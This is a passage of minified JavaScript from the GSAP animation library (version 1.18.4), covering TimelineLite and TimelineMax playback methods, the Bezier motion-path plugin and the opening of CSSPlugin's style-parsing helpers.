i&&e._hasPausedChild())return!0;e=e._next}return!1},g.getChildren=function(e,t,i,o){o=o||-9999999999;for(var a=[],r=this._first,s=0;r;)r._startTime<o||(r instanceof n?t!==!1&&(a[s++]=r):(i!==!1&&(a[s++]=r),e!==!1&&(a=a.concat(r.getChildren(!0,t,i)),s=a.length))),r=r._next;return a},g.getTweensOf=function(e,t){var i,o,a=this._gc,r=[],s=0;for(a&&this._enabled(!0,!0),i=n.getTweensOf(e),o=i.length;--o>-1;)(i[o].timeline===this||t&&this._contains(i[o]))&&(r[s++]=i[o]);return a&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},g.shiftChildren=function(e,t,n){n=n||0;for(var i,o=this._first,a=this._labels;o;)o._startTime>=n&&(o._startTime+=e),o=o._next;if(t)for(i in a)a[i]>=n&&(a[i]+=e);return this._uncache(!0)},g._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,o=!1;--i>-1;)n[i]._kill(e,t)&&(o=!0);return o},g.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;--n>-1;)t[n]._enabled(!1,!1);return e!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},g._enabled=function(e,n){if(e===this._gc)for(var i=this._first;i;)i._enabled(e,!0),i=i._next;return t.prototype._enabled.call(this,e,n)},g.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},g.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,n,i=0,o=this._last,a=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>a&&this._sortChildren&&!o._paused?this.add(o,o._startTime-o._delay):a=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,this._timeline.smoothChildTiming&&(this._startTime+=o._startTime/this._timeScale),this.shiftChildren(-o._startTime,!1,-9999999999),a=0),n=o._startTime+o._totalDuration/o._timeScale,n>i&&(i=n),o=t;this._duration=this._totalDuration=i,this._dirty=!1}return this._totalDuration}return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this},g.paused=function(t){if(!t)for(var n=this._first,i=this._time;n;)n._startTime===i&&"isPause"===n.data&&(n._rawPrevTime=0),n=n._next;return e.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},i},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,t,n){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},o=1e-10,a=t._internals,r=a.lazyTweens,s=a.lazyRender,l=new n(null,null,1,0),c=i.prototype=new e;return c.constructor=i,c.kill()._gc=!1,i.version="1.18.4",c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},c.addCallback=function(e,n,i,o){return this.add(t.delayedCall(0,e,i,o),n)},c.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,o=this._parseTimeOrLabel(t);--i>-1;)n[i]._startTime===o&&n[i]._enabled(!1,!1);return this},c.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},c.tweenTo=function(e,n){n=n||{};var i,o,a,r={ease:l,useFrames:this.usesFrames(),immediateRender:!1};for(o in n)r[o]=n[o];return r.time=this._parseTimeOrLabel(e),i=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,a=new t(this,i,r),r.onStart=function(){a.target.paused(!0),a.vars.time!==a.target.time()&&i===a.duration()&&a.duration(Math.abs(a.vars.time-a.target.time())/a.target._timeScale),n.onStart&&a._callback("onStart")},a},c.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=n.immediateRender!==!1;var i=this.tweenTo(t,n);return i.duration(Math.abs(i.vars.time-e)/this._timeScale||.001)},c.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,l,c,d,u,h,f,p=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,T=this._startTime,E=this._timeScale,_=this._rawPrevTime,y=this._paused,C=this._cycle;if(e>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,c="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||_<0||_===o)&&_!==e&&this._first&&(d=!0,_>o&&(c="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,this._yoyo&&0!==(1&this._cycle)?this._time=e=0:(this._time=m,e=m+1e-4);else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&_!==o&&(_>0||e<0&&_>=0)&&!this._locked)&&(c="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=a=!0,
c="onReverseComplete"):_>=0&&this._first&&(d=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=m||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(d=!0)}else if(0===m&&_<0&&(d=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&v<=e&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!==(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,e=m+1e-4):this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(e=this._time,e>=g)for(i=this._first;i&&i._startTime<=e&&!h;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(h=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!h;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(h=i),i=i._prev;h&&(this._time=e=h._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==C&&!this._locked){var b=this._yoyo&&0!==(1&C),D=b===(this._yoyo&&0!==(1&this._cycle)),I=this._totalTime,O=this._cycle,R=this._rawPrevTime,k=this._time;if(this._totalTime=C*m,this._cycle<C?b=!b:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?_-1e-4:_,this._cycle=C,this._locked=!0,g=b?0:m,this.render(g,t,0===m),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),g!==this._time)return;if(D&&(g=b?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=k,this._totalTime=I,this._cycle=O,this._rawPrevTime=R}if(!(this._time!==g&&this._first||n||d||h))return void(v!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&e>0&&(this._active=!0),0===v&&this.vars.onStart&&0!==this._totalTime&&(t||this._callback("onStart")),f=this._time,f>=g)for(i=this._first;i&&(l=i._next,f===this._time&&(!this._paused||y));)(i._active||i._startTime<=this._time&&!i._paused&&!i._gc)&&(h===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=l;else for(i=this._last;i&&(l=i._prev,f===this._time&&(!this._paused||y));){if(i._active||i._startTime<=g&&!i._paused&&!i._gc){if(h===i){for(h=i._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(e-h._startTime)*h._timeScale:(e-h._startTime)*h._timeScale,t,n),h=h._prev;h=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=l}this._onUpdate&&(t||(r.length&&s(),this._callback("onUpdate"))),c&&(this._locked||this._gc||T!==this._startTime&&E===this._timeScale||(0===this._time||p>=this.totalDuration())&&(a&&(r.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[c]&&this._callback(c)))},c.getActive=function(e,t,n){null==e&&(e=!0),null==t&&(t=!0),null==n&&(n=!1);var i,o,a=[],r=this.getChildren(e,t,n),s=0,l=r.length;for(i=0;i<l;i++)o=r[i],o.isActive()&&(a[s++]=o);return a},c.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,n=this.getLabelsArray(),i=n.length;for(t=0;t<i;t++)if(n[t].time>e)return n[t].name;return null},c.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;--n>-1;)if(t[n].time<e)return t[n].name;return null},c.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},c.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},c.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},c.totalDuration=function(t){return arguments.length?this._repeat!==-1&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},c.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},c.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},c.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},c.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},i},!0),function(){var e=180/Math.PI,t=[],n=[],i=[],o={},a=_gsScope._gsDefine.globals,r=function(e,t,n,i){this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},s=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(e,t,n,i){var o={a:e},a={},r={},s={c:i},l=(e+t)/2,c=(t+n)/2,d=(n+i)/2,u=(l+c)/2,h=(c+d)/2,f=(h-u)/8;return o.b=l+(e-l)/4,a.b=u+f,o.c=a.a=(o.b+a.b)/2,a.c=r.a=(u+h)/2,r.b=h-f,s.b=d+(i-d)/4,r.c=s.a=(r.b+s.b)/2,[o,a,r,s]},c=function(e,o,a,r,s){var c,d,u,h,f,p,m,g,v,T,E,_,y,C=e.length-1,b=0,D=e[0].a;for(c=0;c<C;c++)f=e[b],d=f.a,u=f.d,h=e[b+1].d,s?(E=t[c],_=n[c],y=(_+E)*o*.25/(r?.5:i[c]||.5),p=u-(u-d)*(r?.5*o:0!==E?y/E:0),m=u+(h-u)*(r?.5*o:0!==_?y/_:0),g=u-(p+((m-p)*(3*E/(E+_)+.5)/4||0))):(p=u-(u-d)*o*.5,m=u+(h-u)*o*.5,g=u-(p+m)/2),p+=g,m+=g,f.c=v=p,0!==c?f.b=D:f.b=D=f.a+.6*(f.c-f.a),f.da=u-d,f.ca=v-d,f.ba=D-d,a?(T=l(d,D,v,u),e.splice(b,1,T[0],T[1],T[2],T[3]),b+=4):b++,D=m;f=e[b],f.b=D,f.c=D+.4*(f.d-D),f.da=f.d-f.a,f.ca=f.c-f.a,f.ba=D-f.a,a&&(T=l(f.a,D,f.c,f.d),e.splice(b,1,T[0],T[1],T[2],T[3]))},d=function(e,i,o,a){var s,l,c,d,u,h,f=[];if(a)for(e=[a].concat(e),l=e.length;--l>-1;)"string"==typeof(h=e[l][i])&&"="===h.charAt(1)&&(e[l][i]=a[i]+Number(h.charAt(0)+h.substr(2)));if(s=e.length-2,s<0)return f[0]=new r(e[0][i],0,0,e[s<-1?0:1][i]),f;for(l=0;l<s;l++)c=e[l][i],d=e[l+1][i],f[l]=new r(c,0,0,d),o&&(u=e[l+2][i],t[l]=(t[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return f[l]=new r(e[l][i],0,0,e[l+1][i]),f},u=function(e,a,r,l,u,h){var f,p,m,g,v,T,E,_,y={},C=[],b=h||e[0];u="string"==typeof u?","+u+",":s,null==a&&(a=1);for(p in e[0])C.push(p);if(e.length>1){for(_=e[e.length-1],E=!0,f=C.length;--f>-1;)if(p=C[f],Math.abs(b[p]-_[p])>.05){E=!1;break}E&&(e=e.concat(),h&&e.unshift(h),e.push(e[1]),h=e[e.length-3])}for(t.length=n.length=i.length=0,f=C.length;--f>-1;)p=C[f],o[p]=u.indexOf(","+p+",")!==-1,y[p]=d(e,p,o[p],h);for(f=t.length;--f>-1;)t[f]=Math.sqrt(t[f]),n[f]=Math.sqrt(n[f]);if(!l){for(f=C.length;--f>-1;)if(o[p])for(m=y[C[f]],T=m.length-1,g=0;g<T;g++)v=m[g+1].da/n[g]+m[g].da/t[g]||0,i[g]=(i[g]||0)+v*v;for(f=i.length;--f>-1;)i[f]=Math.sqrt(i[f])}for(f=C.length,g=r?4:1;--f>-1;)p=C[f],m=y[p],c(m,a,r,l,o[p]),E&&(m.splice(0,g),m.splice(m.length-g,g));return y},h=function(e,t,n){t=t||"soft";var i,o,a,s,l,c,d,u,h,f,p,m={},g="cubic"===t?3:2,v="soft"===t,T=[];if(v&&n&&(e=[n].concat(e)),null==e||e.length<g+1)throw"invalid Bezier data";for(h in e[0])T.push(h);for(c=T.length;--c>-1;){for(h=T[c],m[h]=l=[],f=0,u=e.length,d=0;d<u;d++)i=null==n?e[d][h]:"string"==typeof(p=e[d][h])&&"="===p.charAt(1)?n[h]+Number(p.charAt(0)+p.substr(2)):Number(p),v&&d>1&&d<u-1&&(l[f++]=(i+l[f-2])/2),l[f++]=i;for(u=f-g+1,f=0,d=0;d<u;d+=g)i=l[d],o=l[d+1],a=l[d+2],s=2===g?0:l[d+3],l[f++]=p=3===g?new r(i,o,a,s):new r(i,(2*o+i)/3,(2*o+a)/3,a);l.length=f}return m},f=function(e,t,n){for(var i,o,a,r,s,l,c,d,u,h,f,p=1/n,m=e.length;--m>-1;)for(h=e[m],a=h.a,r=h.d-a,s=h.c-a,l=h.b-a,i=o=0,d=1;d<=n;d++)c=p*d,u=1-c,i=o-(o=(c*c*r+3*u*(c*s+u*l))*c),f=m*n+d-1,t[f]=(t[f]||0)+i*i},p=function(e,t){t=t>>0||6;var n,i,o,a,r=[],s=[],l=0,c=0,d=t-1,u=[],h=[];for(n in e)f(e[n],r,t);for(o=r.length,i=0;i<o;i++)l+=Math.sqrt(r[i]),a=i%t,h[a]=l,a===d&&(c+=l,a=i/t>>0,u[a]=h,s[a]=c,l=0,h=[]);return{length:c,lengths:s,segments:u}},m=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.5",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._round={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,o,a,r,s,l=t.values||[],c={},d=l[0],f=t.autoRotate||n.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",f===!0?0:Number(f)||0]]:null;for(i in d)this._props.push(i);for(a=this._props.length;--a>-1;)i=this._props[a],this._overwriteProps.push(i),o=this._func[i]="function"==typeof e[i],c[i]=o?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),s||c[i]!==l[0][i]&&(s=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?u(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,s):h(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),a=f.length;--a>-1;){for(r=0;r<3;r++)i=f[a][r],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=f[a][2],this._initialRotations[a]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(t){var n,i,o,a,r,s,l,c,d,u,h=this._segCount,f=this._func,p=this._target,m=t!==this._startRatio;if(this._timeRes){if(d=this._lengths,u=this._curSeg,t*=this._length,o=this._li,t>this._l2&&o<h-1){for(c=h-1;o<c&&(this._l2=d[++o])<=t;);this._l1=d[o-1],this._li=o,this._curSeg=u=this._segments[o],this._s2=u[this._s1=this._si=0]}else if(t<this._l1&&o>0){for(;o>0&&(this._l1=d[--o])>=t;);0===o&&t<this._l1?this._l1=0:o++,this._l2=d[o],this._li=o,this._curSeg=u=this._segments[o],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(n=o,t-=this._l1,o=this._si,t>this._s2&&o<u.length-1){for(c=u.length-1;o<c&&(this._s2=u[++o])<=t;);this._s1=u[o-1],this._si=o}else if(t<this._s1&&o>0){for(;o>0&&(this._s1=u[--o])>=t;);0===o&&t<this._s1?this._s1=0:o++,this._s2=u[o],this._si=o}s=(o+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else n=t<0?0:t>=1?h-1:h*t>>0,s=(t-n*(1/h))*h;for(i=1-s,o=this._props.length;--o>-1;)a=this._props[o],r=this._beziers[a][n],l=(s*s*r.da+3*i*(s*r.ca+i*r.ba))*s+r.a,this._round[a]&&(l=Math.round(l)),f[a]?p[a](l):p[a]=l;if(this._autoRotate){var g,v,T,E,_,y,C,b=this._autoRotate;for(o=b.length;--o>-1;)a=b[o][2],y=b[o][3]||0,C=b[o][4]===!0?1:e,r=this._beziers[b[o][0]],g=this._beziers[b[o][1]],r&&g&&(r=r[n],g=g[n],v=r.a+(r.b-r.a)*s,E=r.b+(r.c-r.b)*s,v+=(E-v)*s,E+=(r.c+(r.d-r.c)*s-E)*s,T=g.a+(g.b-g.a)*s,_=g.b+(g.c-g.b)*s,T+=(_-T)*s,_+=(g.c+(g.d-g.c)*s-_)*s,l=m?Math.atan2(_-T,E-v)*C+y:this._initialRotations[o],f[a]?p[a](l):p[a]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(e,t,n){return new r(e,(2*t+e)/3,(2*t+n)/3,n)},m._cssRegister=function(){var e=a.CSSPlugin;if(e){var t=e._internals,n=t._parseToProxy,i=t._setPluginRatio,o=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,a,r,s,l){t instanceof Array&&(t={values:t}),l=new m;var c,d,u,h=t.values,f=h.length-1,p=[],g={};if(f<0)return s;for(c=0;c<=f;c++)u=n(e,h[c],r,s,l,f!==c),p[c]=u.end;for(d in t)g[d]=t[d];return g.values=p,s=new o(e,"bezier",0,0,u.pt,2),s.data=u,s.plugin=l,s.setRatio=i,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(c=g.autoRotate===!0?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",c,!1]]:null!=u.end.x&&[["x","y","rotation",c,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform),l._onInitTween(u.proxy,g,r._tween),s}})}},g._roundProps=function(e,t){for(var n=this._overwriteProps,i=n.length;--i>-1;)(e[n[i]]||e.bezier||e.bezierThrough)&&(this._round[n[i]]=t)},g._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;--n>-1;)i[n]===t&&i.splice(n,1);return this._super._kill.call(this,e)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(e,t){var n,i,o,a,r=function(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},s=_gsScope._gsDefine.globals,l={},c=r.prototype=new e("css");c.constructor=r,r.version="1.18.4",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,c="px",r.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var d,u,h,f,p,m,g=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,E=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,_=/(?:\d|\-|\+|=|#|\.)*/g,y=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,b=/alpha\(opacity *=.+?\)/i,D=/^(rgb|hsl)/,I=/([A-Z])/g,O=/-([a-z])/gi,R=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(e,t){return t.toUpperCase()},w=/(?:Left|Right|Width)/i,K=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,x=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,S=/,(?=[^\)]*(?:\(|$))/gi,L=/[\s,\(]/i,N=Math.PI/180,M=180/Math.PI,A={},P=document,F=function(e){return P.createElementNS?P.createElementNS("http://www.w3.org/1999/xhtml",e):P.createElement(e)},B=F("div"),$=F("img"),H=r._internals={_specialProps:l},j=navigator.userAgent,Y=function(){var e=j.indexOf("Android"),t=F("a");return h=j.indexOf("Safari")!==-1&&j.indexOf("Chrome")===-1&&(e===-1||Number(j.substr(e+8,1))>3),p=h&&Number(j.substr(j.indexOf("Version/")+8,1))<6,f=j.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(j)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(j))&&(m=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),q=function(e){return y.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(e){window.console&&console.log(e)},W="",U="",V=function(e,t){t=t||B;var n,i,o=t.style;if(void 0!==o[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===o[n[i]+e];);return i>=0?(U=3===i?"ms":n[i],W="-"+U.toLowerCase()+"-",U+e):null},X=P.defaultView?P.defaultView.getComputedStyle:function(){},G=r.getStyle=function(e,t,n,i,o){var a;return Y||"opacity"!==t?(!i&&e.style[t]?a=e.style[t]:(n=n||X(e))?a=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(I,"-$1").toLowerCase()):e.currentStyle&&(a=e.currentStyle[t]),null==o||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:o):q(e)},J=H.convertToPixels=function(e,n,i,o,a){if("px"===o||!o)return i;if("auto"===o||!i)return 0;var s,l,c,d=w.test(n),u=e,h=B.style,f=i<0;if(f&&(i=-i),"%"===o&&n.indexOf("border")!==-1)s=i/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+G(e,"position")+";line-height:0;","%"!==o&&u.appendChild&&"v"!==o.charAt(0)&&"rem"!==o)h[d?"borderLeftWidth":"borderTopWidth"]=i+o;else{if(u=e.parentNode||P.body,l=u._gsCache,c=t.ticker.frame,l&&d&&l.time===c)return l.width*i/100;h[d?"width":"height"]=i+o}u.appendChild(B),s=parseFloat(B[d?"offsetWidth":"offsetHeight"]),u.removeChild(B),d&&"%"===o&&r.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=c,l.width=s/i*100),0!==s||a||(s=J(e,n,i,o,!0))}return f?-s:s},Z=H.calculateOffset=function(e,t,n){if("absolute"!==G(e,"position",n))return 0;var i="left"===t?"Left":"Top",o=G(e,"margin"+i,n);return e["offset"+i]-(J(e,t,parseFloat(o),o.replace(_,""))||0)},Q=function(e,t){var n,i,o,a={};if(t=t||X(e,null))if(n=t.length)for(;--n>-1;)o=t[n],o.indexOf("-transform")!==-1&&Oe!==o||(a[o.replace(O,k)]=t.getPropertyValue(o));else for(n in t)n.indexOf("Transform")!==-1&&Ie!==n||(a[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===a[n]&&(a[n.replace(O,k)]=t[n]);return Y||(a.opacity=q(e)),i=Be(e,t,!1),a.rotation=i.rotation,a.skewX=i.skewX,a.scaleX=i.scaleX,a.scaleY=i.scaleY,a.x=i.x,a.y=i.y,ke&&(a.z=i.z,a.rotationX=i.rotationX,a.rotationY=i.rotationY,a.scaleZ=i.scaleZ),a.filters&&delete a.filters,a},ee=function(e,t,n,i,o){var a,r,s,l={},c=e.style;for(r in n)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(a=n[r])||o&&o[r])&&r.indexOf("Origin")===-1&&("number"!=typeof a&&"string"!=typeof a||(l[r]="auto"!==a||"left"!==r&&"top"!==r?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof t[r]||""===t[r].replace(E,"")?a:0:Z(e,r),void 0!==c[r]&&(s=new me(c,r,c[r],s))));if(i)for(r in i)"className"!==r&&(l[r]=i[r]);return{difs:l,firstMPT:s}},te={width:["Left","Right"],height:["Top","Bottom"]},ne=["marginLeft","marginRight","marginTop","marginBottom"],ie=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||X(e))[t]||0;if(e.getBBox&&Ae(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),o=te[t],a=o.length;for(n=n||X(e,null);--a>-1;)i-=parseFloat(G(e,"padding"+o[a],n,!0))||0,i-=parseFloat(G(e,"border"+o[a]+"Width",n,!0))||0;return i},oe=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var n,i=e.split(" "),o=e.indexOf("left")!==-1?"0%":e.indexOf("right")!==-1?"100%":i[0],a=e.indexOf("top")!==-1?"0%":e.indexOf("bottom")!==-1?"100%":i[1];if(i.length>3&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push(oe(i[n]));return e.join(",")}return null==a?a="center"===o?"50%":"0":"center"===a&&(a="50%"),("center"===o||isNaN(parseFloat(o))&&(o+"").indexOf("=")===-1)&&(o="50%"),e=o+" "+a+(i.length>2?" "+i[2]:""),t&&(t.oxp=o.indexOf("%")!==-1,t.oyp=a.indexOf("%")!==-1,t.oxr="="===o.charAt(1),t.oyr="="===a.charAt(1),t.ox=parseFloat(o.replace(E,"")),t.oy=parseFloat(a.replace(E,"")),t.v=e),t||e},ae=function(e,t){return"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},re=function(e,t){return null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},se=function(e,t,n,i){var o,a,r,s,l,c=1e-6;return null==e?s=t:"number"==typeof 